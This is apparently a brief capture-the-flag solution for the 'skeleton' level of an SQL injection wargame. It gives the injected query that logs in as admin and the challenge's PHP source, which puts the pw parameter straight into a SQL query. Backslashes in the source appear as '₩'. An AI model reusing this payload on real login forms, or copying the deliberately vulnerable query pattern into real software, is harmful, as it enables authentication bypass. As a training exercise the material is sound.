 query : select id from prob_skeleton where id='guest' and pw='1' or id='admin'#' and 1=0
SKELETON Clear!
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
  $query = "select id from prob_skeleton where id='guest' and pw='{$_GET[pw]}' and 1=0";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id'] == 'admin') solve("skeleton");
  highlight_file(__FILE__);
?>